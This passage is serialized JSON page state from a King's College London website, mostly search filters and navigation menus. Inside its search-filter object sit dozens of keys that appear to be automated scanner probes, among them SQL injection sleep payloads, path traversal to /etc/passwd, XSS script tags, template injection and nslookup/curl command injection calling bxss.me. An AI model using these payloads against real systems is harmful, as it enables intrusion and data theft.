hero","entryDescription":null,"sys":{"id":"9f69cb14-3314-4341-8837-9ddcf8221f5f","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fstudy-images\u002Flondon-skyline-thames-eye-strand-hero.x5421843f.jpg?w=1903&h=634&crop=1903,588,0,23"}}},"mobileImage":{"altText":"KCL-STRAND-","transformations":"w=744&h=496&crop=743,496,1,0","caption":"","asset":{"entryTitle":"KCL-STRAND-","entryDescription":null,"sys":{"id":"155b77b1-6b12-438f-9fc4-1a622d3cd97a","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fah\u002Fdllc\u002Fkcl-strand-.x059e7b16.jpg?w=744&h=496&crop=743,496,1,0"}}},"campaignOverlay":false,"title":"Welcome to King's Venues"},"includeCourseSearchBar":false},"error":undefined,"isError":false,"isLoading":false,"location":{"pathname":"\u002Fkingsvenues","search":"","hash":"","state":undefined},"mappedEntry":null,"notFound":false,"staticRoute":{"route":{"component":null}},"statusCode":200,"allowedGroups":[-1]},"version":{"commitRef":"03a837ebc8677ad1fc02ca01d36bbe7596fde0ba","buildNo":"389649","contensisVersionStatus":"published"},"course":{"altUkEntryQuals":{"items":[],"isError":false,"isReady":false},"countries":{"items":[],"isError":false,"isReady":false,"loading":false},"englishLanguageQuals":{"items":[],"isError":false,"isReady":false},"internationalBaccalaureate":{},"internationalBaccalaureateEntry":{"entry":{},"isError":false,"isReady":false}},"promoCards":{"promoEntry":{"item":null,"isError":false,"isReady":false},"eventEntry":{"item":null,"isError":false,"isReady":false},"topics":[]},"relatedCourses":{"relatedCourses":{"items":[],"isError":false,"isReady":false},"studyAbroadCourses":{"items":[],"isError":false,"isReady":false},"studyAbroadPGCourses":{"items":[],"isError":false,"isReady":false},"relatedPGCourses":{"items":[],"isError":false,"isReady":false},"topics":{}},"relatedPathways":{"relatedPathways":{"items":[],"isError":false,"isReady":false}},"listing":{"type":"","items":[],"filters":[],"pagingInfo":{},"loading":false,"isError":false,"isLoaded":false,"filtersLoaded":false,"filtersError":false,"error":null},"search":{"entries":{"pageIndex":0,"pageCount":0,"totalCount":0,"pageSize":0,"items":[]},"loadingEntries":false,"search":{"term":""},"filters":{"courses":{"level":{"key":"courseLevel","name":"Level","isArrayField":true,"hasChildren":true,"children":[{"contentTypeId":"undergraduateCourse","key":"undergraduate","name":"Undergraduate","hasChildren":false,"children":[],"id":"undergraduate"},{"contentTypeId":"postgraduateCourse","key":"postgraduate","name":"Postgraduate taught","hasChildren":false,"children":[],"id":"postgraduate-taught"},{"contentTypeId":"postgraduateResearchDegree","key":"postgraduateResearch","name":"Postgraduate research","hasChildren":false,"children":[],"id":"postgraduate-research"},{"contentTypeId":"foundationCourse","key":"foundationCourse","name":"Foundation course","hasChildren":false,"children":[],"id":"foundation-course"},{"contentTypeId":"shortCourseNew","key":"profEdducation","name":"Professional education","hasChildren":true,"children":[],"id":"profEdducation"}]}},"research":{"Area":{"key":"area","name":"Area","isArrayField":true,"hasChildren":true,"children":[{"contentTypeId":"postgraduateResearchDegree","key":"postgraduateResearchDegree","name":"Research degrees\u002FPhDs","hasChildren":false,"children":[],"id":"postgraduateResearchDegree"},{"contentTypeId":"researchProfile","key":"researchProfile","name":"Research profile","hasChildren":false,"children":[],"id":"research-profile"},{"contentTypeId":"researchProject","key":"researchProject","name":"Research project","hasChildren":false,"children":[],"id":"research-project"},{"contentTypeId":"researchCentre","key":"researchCentre","name":"Research centre","hasChildren":false,"children":[],"id":"research-centre"},{"contentTypeId":"facility","key":"facility","name":"Research facility","hasChildren":false,"children":[],"id":"research-facility"},{"contentTypeId":"researchCapability","key":"researchCapability","name":"Research capability","hasChildren":false,"children":[],"id":"research-capability"},{"contentTypeId":"equipment","key":"equipment","name":"Research equipment","hasChildren":false,"children":[],"id":"research-equipment"},{"contentTypeId":"spotlight","key":"spotlight","name":"Research news","hasChildren":false,"children":[],"id":"research-news"}]}},"news":{"level":{"key":"all","name":"Story type","isArrayField":true,"hasChildren":true,"children":[{"contentTypeId":"news","key":"news","name":"News","hasChildren":false,"children":[],"id":"news"},{"contentTypeId":"spotlight","key":"spotlight","name":"Spotlight","hasChildren":false,"children":[],"id":"spotlight"},{"contentTypeId":"feature","key":"feature","name":"Feature","hasChildren":false,"children":[],"id":"feature"},{"contentTypeId":"studentHubArticle","key":"studentHubArticle","name":"Student news","hasChildren":false,"children":[],"id":"studentHubArticle"}]}},"ps":{"level":{"key":"all","name":"Quick filter","isArrayField":true,"hasChildren":true,"children":[{"contentTypeId":"departmentPage","key":"departmentPage","name":"Department","hasChildren":false,"children":[],"id":"departmentPage"},{"contentTypeId":"services","key":"services","name":"Services","hasChildren":false,"children":[],"id":"services"},{"contentTypeId":"jobVacancy","key":"jobVacancy","name":"Job vacancy","hasChildren":false,"children":[],"id":"jobVacancy"},{"contentTypeId":"policy","key":"Policy","name":"University policy","hasChildren":false,"children":[],"id":"policy"},{"contentTypeId":"academicManualChapter","key":"academicManualChapter","name":"Academic manual","hasChildren":false,"children":[],"id":"academicManualChapter"},{"contentTypeId":"room","key":"room","name":"King's Venue room","hasChildren":false,"children":[],"id":"room"}]}},"all":{},"search":{},"people":{},"_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45":{},"results":{},"run.py":{},"env.json":{},"default.json":{},"debug":{},"v1":{},"v2":{},"swagger":{},"api":{},"static":{},"apidocs":{},"swagger-ui":{},"openapi.yaml":{},"backend":{},"npm-debug.log":{},"package-lock.json":{},"actuator":{},";990000@":{},"courses;920656@":{},")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":{},"\u003C!--":{},"bfg8638＜s1﹥s2ʺs3ʹhjl8638":{},"\u003C%={{={@{%23{${dfb}}%\u003E":{},"'+response.write(9468711*9429989)+'":{},"dfb[[${98991*97996}]]xca":{},"elIQOTMp":{},"\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":{},"bfg5593＜s1﹥s2ʺs3ʹhjl5593":{},"courses\u003Cesi:include src=\"http:%2f%2fbxss.me%2frpb.png\"%2f\u003E":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd":{},"${9999479+9999818}":{},"..%2fcourses":{},"'.gethostbyname(lc('hittq'.'hdgfkrew0e89c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(77).chr(118).chr(80).'":{},"expr 9000764181 - 929083":{},"(nslookup -q=cname hitdjzomcztrhf4d40.bxss.me||curl hitdjzomcztrhf4d40.bxss.me))":{},"${@print(md5(31337))}\\":{},"'.print(md5(31337)).'":{},"http:":{},")":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fshells":{},"bxss.me":{},"-1 OR 5*5=25 -- ":{},"-1 OR 5*5=25":{},"if(now()=sysdate(),sleep(15),0)":{},"courses0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z":{},"(select(0)from(select(sleep(15)))v)%2f*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*%2f":{},"ps\"%3B9494\"()%3B}]9608":{},"research\";9848\"();}]9408":{},"all\"%3B9854\"()%3B}]9231":{},"[object Object]":{},"eweiwef5bkmm.jsp":{},"scripts":{},"setup.py":{},"config.json":{},"settings.py":{},"app.py":{},"app":{},"swagger-json":{},"\"941655%40":{},"courses\";\u003C%2Fscript\u003E\u003Cscript\u003E3KU3(9753)\u003C%2Fscript\u003E":{},"courses;992974%40":{},"courses;level=cpoison90373639":{},"startup.utils.js":{},"research\";9294\"();}]9180":{},"research\";\u003C%2Fscript\u003E\u003Cscript\u003EBCps(9888)\u003C%2Fscript\u003E":{},"ps\"954258@":{},"ps;911039@":{},"'\"()&%\u003Czzz\u003E\u003CScRiPt \u003EA9e4(9420)\u003C%2fScRiPt\u003E":{},"\"+response.write(9355350*9514193)+\"":{},"1}}\"}}'}}1%\u003E\"%\u003E'%\u003E\u003C%={{={@{%23{${dfb}}%\u003E":{},"file:%2f%2f%2fetc%2fpasswd":{},"expr 9000123558 - 911113":{},"%2fetc%2fshells":{},"c:%2fwindows%2fwin.ini":{},";(nslookup -q=cname hitgwinrgjqcr57815.bxss.me||curl hitgwinrgjqcr57815.bxss.me)|(nslookup -q=cname hitgwinrgjqcr57815.bxss.me||curl hitgwinrgjqcr57815.bxss.me)&(nslookup -q=cname hitgwinrgjqcr57815.bxss.me||curl hitgwinrgjqcr57815.bxss.me)":{},"HttP:%2f%2fbxss.me%2ft%2fxss.html%3F\u0000":{},"&(nslookup${IFS}-q${IFS}cname${IFS}hitrryziwnngo40e8b.bxss.me||curl${IFS}hitrryziwnngo40e8b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitrryziwnngo40e8b.bxss.me||curl${IFS}hitrryziwnngo40e8b.bxss.me)&`'":{},"courses&n971820=v965545":{},"^(%23$!@%23$)(()))******":{},"courses\"||sleep(27*1000)*mmwlhw||\"":{},"courses\u003C%2fscript\u003E\u003Cscript\u003EA9e4(9414)\u003C%2fscript\u003E":{},"coursesgLdKhKNf":{},"(select 198766*667891 from DUAL)":{},"980303@":{},"%3B9976\"()%3B}]9190":{},";\u003C%2Fscript\u003E\u003Cscript\u003EpOdN(9515)\u003C%2Fscript\u003E":{},"all\"%3B9347\"()%3B}]9020":{},"all\";\u003C%2Fscript\u003E\u003Cscript\u003EfaFm(9293)\u003C%2Fscript\u003E":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fwindows":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f":{},"..\\..\\..\\..\\..\\..\\..\\..\\etc":{},"..\\..\\..\\..\\..\\..\\..\\..\\windows":{},"..\\..\\..\\..\\..\\..\\..\\..\\boot.ini":{},"\\..":{},"..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215..%u2215windows":{},".\\":{},".\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\.\\..\\etc":{},"..%2fGemfile":{},"..%2f..%2fGemfile":{},"..%2f..%2f..%2fpackage-lock.json":{},"..%2f..%2f..%2f..%2fweb.config":{},"..%2f..%2f..%2f..%2fpackage.json":{},"..%2f..%2f..%2f..%2f..%2fpackage-lock.json":{},"favicon.ico":{}},"quickSearch":{},"promotedEntries":{"pageIndex":0,"pageCount":0,"totalCount":0,"pageSize":0,"items":[]},"showTabList":false},"site":{"config":{"linkedInURL":"https:\u002F\u002Fwww.linkedin.com\u002Fschool\u002Fking's-college-london\u002F","twitterURL":"https:\u002F\u002Fwww.x.com\u002Fkingscollegelon","tikTokURL":"https:\u002F\u002Fwww.tiktok.com\u002F@kingscollegelondon","globalPageTitle":"King's College London","sys":{"dataFormat":"entry","contentTypeId":"siteConfiguration","language":"en-GB","id":"1a086a24-32b1-4df8-9026-02005676420f","uri":null,"versionStatus":"published"},"facebookURL":"https:\u002F\u002Fwww.facebook.com\u002Fkingscollegelondon","navigation":[{"childNavigationItems":[{"childNavigationItems":[{"childNavigationItems":[{"entryTitle":"Undergraduate guide","entryDescription":null,"entryThumbnail":null,"sys":{"id":"68dba864-aea0-4561-8099-76173482ef89","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Open days","entryDescription":null,"entryThumbnail":null,"sys":{"id":"a5f94e55-63cf-4900-9205-f14c44585b52","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"How to apply","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ebdc4163-6c88-4047-8ba0-7220aa28ddb9","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"5338dc13-9c08-4ceb-a491-e1c66e22a1e9","uri":null,"versionStatus":"published"},"entryTitle":"Subject areas","url":"\u002Fstudy\u002Fundergraduate\u002Fsubject-areas"},{"childNavigationItems":[{"entryTitle":"Intercalated courses","entryDescription":null,"entryThumbnail":null,"sys":{"id":"b73b2bdd-3f5f-44a7-ac24-cbe898d0369b","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Undergraduate guide","entryDescription":null,"entryThumbnail":null,"sys":{"id":"68dba864-aea0-4561-8099-76173482ef89","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Open days","entryDescription":null,"entryThumbnail":null,"sys":{"id":"cfcf584b-c9b1-439c-b262-5013d6375541","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"How to apply","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ebdc4163-6c88-4047-8ba0-7220aa28ddb9","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"9edcb54c-56c9-49fe-8dc2-bee671efeb87","uri":null,"versionStatus":"published"},"entryTitle":"Courses A-Z","url":"\u002Fstudy\u002Fundergraduate\u002Fcourses"},{"childNavigationItems":[{"entryTitle":"Entry requirements","entryDescription":null,"entryThumbnail":null,"sys":{"id":"92cd785b-6210-4aa2-8ba4-eced9d1cf5d2","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"English language requirements","entryDescription":null,"entryThumbnail":null,"sys":{"id":"aa5a3494-4bb9-4ce7-b8e0-1c56db74b58c","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Policies and guidance","entryDescription":null,"entryThumbnail":null,"sys":{"id":"6ec9c2bb-12da-4cb1-8c3d-16d7f1352f88","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Transferring to King's","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ad4045ef-9116-401f-af19-276030ba763f","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":{"entryTitle":"How to apply: Undergraduate courses","entryDescription":"We're delighted that you're considering applying to King's. Once you've checked the information and entry requirements for your chosen course, you will need to follow the correct application procedure, depending on the type of study you're interested in.   ","entryThumbnail":{"altText":"Students in a seminar","caption":"","transformations":null,"asset":{"entryTitle":"students-seminar-thumb","entryDescription":null,"sys":{"id":"750af15e-d690-46ab-828b-46e572f04f16","language":"en-GB","contentTypeId":"image","dataFormat":"asset","uri":"\u002Fnewimages\u002Fstudy\u002Fmarcomms\u002Fstudents\u002Fstudents-seminar-thumb.x5364ce13.png"}}},"sys":{"id":"fef5a4cc-0e38-45d6-8669-c03a1fa66923","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fstudy\u002Fundergraduate\u002Fhow-to-apply"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"ebdc4163-6c88-4047-8ba0-7220aa28ddb9","uri":null,"versionStatus":"published"},"entryTitle":"How to apply","url":"\u002Fstudy\u002Fundergraduate\u002Fhow-to-apply"},{"childNavigationItems":[{"entryTitle":"Tuition fees","entryDescription":null,"entryThumbnail":null,"sys":{"id":"3c941920-8d8c-49aa-a1e1-f2ce66c3116d","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Student funding","entryDescription":null,"entryThumbnail":null,"sys":{"id":"8ed5e95f-5800-4c49-a45b-6536b7de33cd","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Loans and grants","entryDescription":null,"entryThumbnail":null,"sys":{"id":"4e3664bf-6aa2-40f5-a9ab-3726a2b145bf","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Contact us","entryDescription":null,"entryThumbnail":null,"sys":{"id":"b71ed5a3-1625-42ce-9682-ebc685028132","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":{"entryTitle":"Undergraduate fees and funding","entryDescription":"Information about undergraduate fees and funding including tuition fees, student loans and grants, and other financial help at King's College London. \n","entryThumbnail":null,"sys":{"id":"17c8addf-d090-44af-b145-9bdb630f1a43","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fstudy\u002Fundergraduate\u002Ffees-and-funding"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"60620365-5432-47ed-b8b2-900a1bdec9d5","uri":null,"versionStatus":"published"},"entryTitle":"Fees & Funding","url":"\u002Fstudy\u002Fundergraduate\u002Ffees-and-funding"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"b1944369-9f3e-4c56-bba8-e265ee274639","uri":null,"versionStatus":"published"},"entryTitle":"International","url":"\u002Fstudy\u002Finternational"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"7e3e3338-40a4-4039-8ff4-e1ab11b86b12","uri":null,"versionStatus":"published"},"entryTitle":"Accommodation","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Faccommodation"},{"childNavigationItems":[{"entryTitle":"Campus tours","entryDescription":null,"entryThumbnail":null,"sys":{"id":"2dc4be73-8001-47f8-a220-fb543e93dbe6","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"King's student union","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c291018e-6646-4883-964f-b08465a410bc","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"King's sport","entryDescription":null,"entryThumbnail":null,"sys":{"id":"53c1149d-98f1-4dfa-8312-14a528bc5c89","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":{"entryTitle":"Student experience","entryDescription":"Discover the range of opportunities you can get involved in at King's.","entryThumbnail":null,"sys":{"id":"09eb2518-45e7-4fca-a219-0d7ce1b08695","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fstudy\u002Fstudent-experience"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"1a6fcc4e-a1a5-476f-9d13-eda073f9d3e6","uri":null,"versionStatus":"published"},"entryTitle":"Student experience","url":"\u002Fstudy\u002Fstudent-experience"},{"childNavigationItems":[{"entryTitle":"Campus tours","entryDescription":null,"entryThumbnail":null,"sys":{"id":"2dc4be73-8001-47f8-a220-fb543e93dbe6","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Taster sessions","entryDescription":null,"entryThumbnail":null,"sys":{"id":"9ab84cc0-ae5f-47b6-aef7-c2939e4a1b6a","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"5ba64329-2265-4009-a00e-bd86b8295ac8","uri":null,"versionStatus":"published"},"entryTitle":"Open days","url":"\u002Fstudy\u002Fundergraduate\u002Fevents\u002Fopen-days"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Contact us","entryDescription":"Connect with a King's Advisor for support and guidance on applying or about your offer at King's. ","entryThumbnail":null,"sys":{"id":"17676c88-83f2-48db-b74f-8af0c189258d","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fstudy\u002Fcontact-us"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"e1f9f3c2-85d9-435e-8e8f-40fdb0f3e777","uri":null,"versionStatus":"published"},"entryTitle":"Contact us","url":"\u002Fstudy\u002Fcontact-us"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"4ba4e6e6-728f-4a39-83ef-7af83fe6f3d5","uri":"\u002Fstudy\u002Fundergraduate","versionStatus":"published"},"entryTitle":"Undergraduate"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"4fc258fd-fb49-4700-867d-60f8d27ed13d","uri":null,"versionStatus":"published"},"entryTitle":"Undergraduate","url":"\u002Fstudy\u002Fundergraduate"},{"childNavigationItems":[{"childNavigationItems":[{"entryTitle":"Postgraduate guide","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c2682a99-238c-4265-b3f7-d7f06a1f84e7","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Postgraduate events","entryDescription":null,"entryThumbnail":null,"sys":{"id":"6f21a077-a276-444e-8035-e383eddb82e6","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"How to apply","entryDescription":null,"entryThumbnail":null,"sys":{"id":"eb596238-f5bf-404b-a755-5ed0fb5f0241","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"bb5b6d23-2ca6-416a-94a0-d871bd87c22f","uri":null,"versionStatus":"published"},"entryTitle":"Subject areas","url":"\u002Fstudy\u002Fpostgraduate-taught\u002Fsubject-areas"},{"childNavigationItems":[{"entryTitle":"Postgraduate guide","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c2682a99-238c-4265-b3f7-d7f06a1f84e7","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Postgraduate events","entryDescription":null,"entryThumbnail":null,"sys":{"id":"6f21a077-a276-444e-8035-e383eddb82e6","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"How to apply","entryDescription":null,"entryThumbnail":null,"sys":{"id":"eb596238-f5bf-404b-a755-5ed0fb5f0241","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"4b5ac49f-70f2-4bc1-b031-a374ee89bfb0","uri":null,"versionStatus":"published"},"entryTitle":"Courses A-Z","url":"\u002Fstudy\u002Fpostgraduate-taught\u002Fcourses"},{"childNavigationItems":[{"entryTitle":"Entry requirements","entryDescription":null,"entryThumbnail":null,"sys":{"id":"8d37a4bb-f8c8-46f3-8baa-ea8d287f9a95","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"English language requirements","entryDescription":null,"entryThumbnail":null,"sys":{"id":"1c0891f5-1347-4b7c-a884-c67ef5d85953","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Policies and guidance","entryDescription":null,"entryThumbnail":null,"sys":{"id":"46a37d1c-330f-4ec8-ae3c-fe94ee08f805","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"eb596238-f5bf-404b-a755-5ed0fb5f0241","uri":null,"versionStatus":"published"},"entryTitle":"How to apply","url":"\u002Fstudy\u002Fpostgraduate-taught\u002Fhow-to-apply"},{"childNavigationItems":[{"entryTitle":"Tuition fees","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c9c6a750-7efc-4031-8c99-e584e0e9dc03","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Student funding","entryDescription":null,"entryThumbnail":null,"sys":{"id":"e9d61a75-a5e3-4f5a-a6b9-302d7c745173","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Contact us","entryDescription":null,"entryThumbnail":null,"sys":{"id":"d00cb96e-eb10-498a-8ae2-b77f7f0104b6","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"32642712-a960-49cf-9cdf-8ce22718f042","uri":null,"versionStatus":"published"},"entryTitle":"Fees & Funding","url":"\u002Fstudy\u002Fpostgraduate-taught\u002Ffees-and-funding"},{"childNavigationItems":[],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"b1944369-9f3e-4c56-bba8-e265ee274639","uri":null,"versionStatus":"published"},"entryTitle":"International","url":"\u002Fstudy\u002Finternational"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"d0e7e84f-9943-4839-8c3d-e4ae195d731e","uri":null,"versionStatus":"published"},"entryTitle":"Accommodation","url":"https:\u002F\u002Fwww.kcl.ac.uk\u002Faccommodation"},{"childNavigationItems":[{"entryTitle":"Campus tours","entryDescription":null,"entryThumbnail":null,"sys":{"id":"2dc4be73-8001-47f8-a220-fb543e93dbe6","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"King's student union","entryDescription":null,"entryThumbnail":null,"sys":{"id":"c291018e-6646-4883-964f-b08465a410bc","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"King's sport","entryDescription":null,"entryThumbnail":null,"sys":{"id":"53c1149d-98f1-4dfa-8312-14a528bc5c89","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":{"entryTitle":"Student experience","entryDescription":"Discover the range of opportunities you can get involved in at King's.","entryThumbnail":null,"sys":{"id":"09eb2518-45e7-4fca-a219-0d7ce1b08695","language":"en-GB","contentTypeId":"hubPage","dataFormat":"entry","uri":"\u002Fstudy\u002Fstudent-experience"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"1a6fcc4e-a1a5-476f-9d13-eda073f9d3e6","uri":null,"versionStatus":"published"},"entryTitle":"Student experience","url":"\u002Fstudy\u002Fstudent-experience"},{"hideFromNavigation":false,"sys":{"dataFormat":"entry","contentTypeId":"externalLink","language":"en-GB","id":"6f21a077-a276-444e-8035-e383eddb82e6","uri":null,"versionStatus":"published"},"entryTitle":"Postgraduate events","url":"\u002Fstudy\u002Fpostgraduate-taught\u002Fevents "},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"entryTitle":"Contact us","entryDescription":"Connect with a King's Advisor for support and guidance on applying or about your offer at King's. ","entryThumbnail":null,"sys":{"id":"17676c88-83f2-48db-b74f-8af0c189258d","language":"en-GB","contentTypeId":"contentPageGeneric","dataFormat":"entry","uri":"\u002Fstudy\u002Fcontact-us"}},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"e1f9f3c2-85d9-435e-8e8f-40fdb0f3e777","uri":null,"versionStatus":"published"},"entryTitle":"Contact us","url":"\u002Fstudy\u002Fcontact-us"}],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"f2a4b17e-eaef-4875-9f78-8280d843fd39","uri":"\u002Fstudy\u002Fpostgraduate-taught","versionStatus":"published"},"entryTitle":"Postgraduate taught"},"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"66762abc-e88a-4e66-a352-e5885a28f31d","uri":null,"versionStatus":"published"},"entryTitle":"Postgraduate taught","url":"\u002Fstudy\u002Fpostgraduate-taught"},{"childNavigationItems":[],"hideFromNavigation":false,"page":{"sys":{"dataFormat":"entry","contentTypeId":"hubPage","language":"en-GB","id":"d122d8f5-5f4e-4279-87a7-0e8d8ce219ff","uri":"\u002Fstudy\u002Fpostgraduate-research","versionStatus":"published"},"entryTitle":"Postgraduate 